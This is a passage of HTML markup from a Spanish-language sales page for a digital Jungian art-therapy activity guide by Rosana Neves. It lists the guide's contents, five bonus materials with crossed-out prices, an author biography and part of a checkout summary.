bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Precio</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">MX$60,000 – MX$180,000</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">MX$1,000 – MX$6,000</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">MX$329</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Duración</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">1 a 3 años</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Semanas de video</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">La usas hoy mismo</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">Cantidad de actividades</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Casi todo es teoría</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">10 a 30</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">+120 listas</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Necesitas saber dibujar?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">A veces sí</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">No</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Lectura simbólica?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Rara vez</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, en cada actividad</span></div></div></div><div class="rounded-2xl border border-border bg-white overflow-hidden"><div class="px-5 py-3 bg-secondary/50 font-serif font-semibold text-primary-deep">¿Aplicación inmediata?</div><div class="divide-y divide-border text-sm"><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Posgrado</span><span class="text-right text-foreground/80">No</span></div><div class="flex justify-between gap-3 px-5 py-3"><span class="text-muted-foreground">Cursos en línea</span><span class="text-right text-foreground/80">Parcial</span></div><div class="flex justify-between gap-3 px-5 py-4 bg-primary text-primary-foreground"><span class="font-semibold">+120 Actividades</span><span class="text-right font-bold text-gold">Sí, desde la primera sesión</span></div></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Esta guía es perfecta para ti que:</h2></div><div class="mt-14 max-w-4xl mx-auto space-y-4"><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres terapeuta o psicólogo y quieres ir más allá de la conversación.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Eres educador y necesitas herramientas creativas que de verdad muevan al grupo.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Trabajas en terapia holística o coaching y quieres integrar lo junguiano con el arte.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Sientes que la arteterapia «es demasiado compleja» o que «necesitas un posgrado» para usarla.</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Crees que no sabes dibujar y por eso nunca te animaste (aquí no hace falta).</p></div></div><div class="fade-in  "><div class="flex gap-4 items-start p-5 rounded-xl bg-secondary/30 border border-border"><span class="shrink-0 w-8 h-8 rounded-full bg-primary text-gold grid place-items-center"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-4 h-4" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg></span><p class="text-foreground/90 leading-relaxed">Quieres un recurso también para tu propio autoconocimiento como profesional.</p></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Conoce lo que hay dentro</h2></div><div class="grid md:grid-cols-2 gap-12 md:gap-16 items-center mt-14"><div class="fade-in  "><div class="relative max-w-md mx-auto"><div class="absolute -inset-8 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img loading="lazy" decoding="async" src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-2xl shadow-soft"></div></div><div class="fade-in  "><h3 class="font-serif text-2xl md:text-3xl font-bold text-primary-deep leading-tight">+120 Actividades de Arteterapia Junguiana<span class="block text-lg md:text-xl text-muted-foreground font-sans font-normal mt-2">La Guía Práctica Para Profesionales</span></h3></div></div><div class="grid sm:grid-cols-2 gap-5 mt-16"><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-compass w-6 h-6 text-gold" aria-hidden="true"><circle cx="12" cy="12" r="10"></circle><path d="m16.24 7.76-1.804 5.411a2 2 0 0 1-1.265 1.265L7.76 16.24l1.804-5.411a2 2 0 0 1 1.265-1.265z"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Mandalas Junguianas</h4><p class="mt-2 text-foreground/80 leading-relaxed">El corazón del proceso de individuación: actividades para trabajar el centro, el sí mismo (Self) y la integración de opuestos.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-scissors w-6 h-6 text-gold" aria-hidden="true"><circle cx="6" cy="6" r="3"></circle><path d="M8.12 8.12 12 12"></path><path d="M20 4 8.12 15.88"></path><circle cx="6" cy="18" r="3"></circle><path d="M14.8 14.8 20 20"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Collage Intuitivo</h4><p class="mt-2 text-foreground/80 leading-relaxed">Con recortes de revistas, el consultante proyecta sin defensas: ideal para explorar la sombra, la persona y las proyecciones.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-crown w-6 h-6 text-gold" aria-hidden="true"><path d="M11.562 3.266a.5.5 0 0 1 .876 0L15.39 8.87a1 1 0 0 0 1.516.294L21.183 5.5a.5.5 0 0 1 .798.519l-2.834 10.246a1 1 0 0 1-.956.734H5.81a1 1 0 0 1-.957-.734L2.02 6.02a.5.5 0 0 1 .798-.519l4.276 3.664a1 1 0 0 0 1.516-.294z"></path><path d="M5 21h14"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Dibujo de Arquetipos</h4><p class="mt-2 text-foreground/80 leading-relaxed">Ejercicios para dar forma al ánima/ánimus, el héroe, la gran madre y el viejo sabio, y ponerlos a dialogar.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-moon w-6 h-6 text-gold" aria-hidden="true"><path d="M20.985 12.486a9 9 0 1 1-9.473-9.472c.405-.022.617.46.402.803a6 6 0 0 0 8.268 8.268c.344-.215.825-.004.803.401"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Ejercicios de Sombra</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades diseñadas para acercar y reintegrar la sombra a través de la imagen, con contención y respeto.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-flame w-6 h-6 text-gold" aria-hidden="true"><path d="M12 3q1 4 4 6.5t3 5.5a1 1 0 0 1-14 0 5 5 0 0 1 1-3 1 1 0 0 0 5 0c0-2-1.5-3-1.5-5q0-2 2.5-4"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Viaje del Héroe a través del Arte</h4><p class="mt-2 text-foreground/80 leading-relaxed">Una secuencia narrativa en imágenes para mapear el proceso de transformación del consultante.</p></div></div><div class="fade-in  "><div class="p-6 rounded-2xl bg-background border border-border h-full hover:border-primary/40 transition-colors"><div class="w-12 h-12 rounded-xl bg-primary grid place-items-center mb-4"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-heart w-6 h-6 text-gold" aria-hidden="true"><path d="M2 9.5a5.5 5.5 0 0 1 9.591-3.676.56.56 0 0 0 .818 0A5.49 5.49 0 0 1 22 9.5c0 2.29-1.5 4-3 5.5l-5.492 5.313a2 2 0 0 1-3 .019L5 15c-1.5-1.5-3-3.2-3-5.5"></path></svg></div><h4 class="font-serif text-xl font-bold text-primary-deep">Expresión Emocional Libre</h4><p class="mt-2 text-foreground/80 leading-relaxed">Actividades suaves de apertura y contención, perfectas para primeras sesiones y momentos de acompañamiento.</p></div></div></div><div class="fade-in  "><div class="mt-14 p-6 md:p-8 rounded-2xl bg-secondary/40 border border-border max-w-3xl mx-auto"><p class="font-serif text-lg md:text-xl text-primary-deep font-semibold mb-4">Cada actividad incluye:</p><ul class="space-y-3"><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Objetivo junguiano claro (qué mueve y para qué).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Materiales necesarios (siempre sencillos y económicos).</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Paso a paso para aplicarla sin improvisar.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Preguntas de reflexión y lectura simbólica para el cierre.</span></li><li class="flex gap-3 items-start"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-gold mt-0.5 shrink-0" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><span class="text-foreground/90">Variación individual y en grupo.</span></li></ul></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 "><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Y además, 5 bonos para que apliques todo con confianza</h2></div><div class="grid md:grid-cols-3 gap-6 mt-14"><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_07-1780092046358.webp" alt="Guía Rápida de Lectura Simbólica" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->01</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Guía Rápida de Lectura Simbólica</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Un mapa práctico para leer mandalas, colores, formas y posiciones: qué observar y cómo devolverlo sin caer en interpretaciones forzadas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_12-1780092044277.webp" alt="10 Protocolos de Sesión Completa" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->02</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">10 Protocolos de Sesión Completa</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Sesiones armadas de principio a fin: encuadre → actividad → reflexión → cierre. Solo eliges el objetivo y sigues el guion.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$290</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%2029%20de%20mai.%20de%202026_2C%2018_59_22-1780092041145.webp" alt="Lista de Materiales Económicos" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->03</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Lista de Materiales Económicos</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Todo lo que necesitas y dónde conseguirlo barato en México. Empiezas con lo que ya tienes en casa.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$90</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_18_43-1783649927670-5ZkxhlsZ9k0oszGThwL3wKMtdtXPSd.webp" alt="Banco de 50 Preguntas de Reflexión" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->04</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Banco de 50 Preguntas de Reflexión</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">Preguntas organizadas por arquetipo para abrir el diálogo después de cada actividad, sin quedarte en blanco.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$150</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div><div class="fade-in  "><div class="h-full rounded-2xl bg-white border border-border shadow-soft flex flex-col overflow-hidden"><div class="relative bg-secondary p-3 md:p-4"><div class="rounded-xl overflow-hidden bg-white border border-gold/20 shadow-gold"><div class="aspect-[4/3] overflow-hidden bg-secondary"><img loading="lazy" decoding="async" src="images/ChatGPT%20Image%209%20de%20jul.%20de%202026_2C%2023_20_31-1783650038175-qk0oipMV96t4mLawfR0BR3QzQwaRXf.webp" alt="Kit de 20 Mandalas Imprimibles" class="w-full h-full object-contain"></div></div><span class="absolute top-5 left-5 bg-primary text-primary-foreground text-[10px] uppercase tracking-widest px-3 py-1 rounded-full font-semibold">Bono <!-- -->05</span></div><div class="p-6 flex flex-col flex-1"><h3 class="font-serif text-lg font-bold text-primary-deep leading-snug">Kit de 20 Mandalas Imprimibles</h3><p class="mt-3 text-sm text-foreground/80 leading-relaxed flex-1">20 mandalas en alta resolución, listas para imprimir, clasificadas por nivel y por objetivo. Abres, imprimes y usas.</p><p class="mt-5 text-sm"><span class="line-through text-muted-foreground">Valor: <!-- -->MX$190</span><span class="ml-2 font-semibold text-gold">Incluido gratis</span></p></div></div></div></div></div></section><section class="px-5 md:px-8 py-20 md:py-28 bg-white border-y border-border"><div class="max-w-6xl mx-auto"><div class="grid md:grid-cols-[1fr_1.2fr] gap-10 md:gap-14 items-center max-w-5xl mx-auto"><div class="fade-in  "><div class="relative max-w-xs mx-auto md:mx-0"><div class="absolute -inset-6 bg-gradient-to-br from-primary/15 via-gold/10 to-transparent blur-2xl rounded-full"></div><img loading="lazy" decoding="async" src="images/rosana-neves-CjBIua0a.webp" alt="Rosana Neves — especialista en arteterapia junguiana" class="relative w-full rounded-3xl shadow-soft object-cover aspect-[4/5]"></div></div><div class="fade-in  "><div><p class="text-xs uppercase tracking-[0.25em] text-gold font-semibold">Quién creó esta guía</p><h2 class="font-serif text-3xl md:text-4xl font-bold text-primary-deep mt-3 leading-tight">Rosana Neves</h2><div class="mt-6 space-y-4 text-foreground/85 leading-relaxed"><p>Rosana Neves es terapeuta y especialista en arteterapia de orientación junguiana. Durante años tradujo el conocimiento de la psicología analítica en algo aplicable: actividades prácticas que cualquier profesional puede usar de inmediato, incluso sin saber dibujar.</p><p>Comprendiendo que muchos profesionales desean ir más allá de la conversación tradicional pero no tienen acceso a formaciones largas y costosas, tradujo décadas de conocimiento en actividades listas para aplicar de inmediato.</p><p>Esta guía es el resultado de ese trabajo —el recurso que a ella le hubiera gustado tener cuando empezó.</p></div></div></div></div></div></section><section id="checkout" class="px-5 md:px-8 py-20 md:py-28 bg-secondary/50 border-y border-border"><div class="max-w-6xl mx-auto"><div class="fade-in  "><h2 class="font-serif text-3xl md:text-5xl font-bold text-center text-primary-deep">Arma tu kit hoy</h2></div><div class="fade-in  "><div class="mt-14 max-w-2xl mx-auto bg-white rounded-3xl border-2 border-gold/40 shadow-gold overflow-hidden"><div class="bg-gradient-to-b from-secondary/60 to-white px-6 pt-8 pb-4"><div class="relative max-w-[220px] mx-auto"><div class="absolute -inset-6 bg-gradient-to-br from-primary/20 via-gold/10 to-transparent blur-2xl rounded-full"></div><img loading="lazy" decoding="async" src="images/imagem_2026-05-29_190222154-1780092143982.webp" alt="Portada de la guía +120 Actividades de Arteterapia Junguiana" class="relative w-full rounded-xl shadow-soft"></div></div><div class="p-7 md:p-10 pt-2"><p class="text-center text-xs uppercase tracking-widest text-muted-foreground mb-5">Todo lo que te llevas al comprar ahora</p><ul class="space-y-4 text-foreground/90"><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Guía con +120 actividades de arteterapia junguiana</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$890</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Mandalas, sombra, arquetipos, individuación y mucho más —listas para aplicar en tu próxima sesión, sin saber dibujar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 1: Guía Rápida de Lectura Simbólica</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">El mapa para interpretar colores, formas y posiciones y leer las producciones de tus consultantes con seguridad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 2: 10 Protocolos de Sesión Completa</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$290</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Guiones paso a paso: encuadre, conducción, cierre y devolución, para aplicar sin improvisar.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 3: Lista de Materiales Económicos</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$90</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">Materiales accesibles y dónde conseguirlos barato, para armar tu kit sin gastar de más.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 4: Banco de 50 Preguntas de Reflexión</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$150</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">50 preguntas organizadas por arquetipo para usar después de cada actividad.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Bono 5: Kit de 20 Mandalas Imprimibles</span><span class="line-through text-muted-foreground text-xs md:text-sm shrink-0">MX$190</span></div><p class="text-xs md:text-sm text-muted-foreground mt-1 leading-relaxed">20 mandalas junguianas listas para imprimir y usar con tus consultantes o alumnos, clasificadas por nivel y objetivo.</p></div></li><li class="flex items-start gap-3 pb-4 border-b border-dashed border-border last:border-0 last:pb-0"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-check w-5 h-5 text-[oklch(0.62_0.18_150)] shrink-0 mt-0.5" aria-hidden="true"><path d="M20 6 9 17l-5-5"></path></svg><div class="flex-1 min-w-0"><div class="flex items-baseline justify-between gap-3"><span class="font-semibold text-sm md:text-base text-primary-deep">Acceso de por vida + actualizaciones gratis</span><span class="line-through text-muted-foreground text-xs 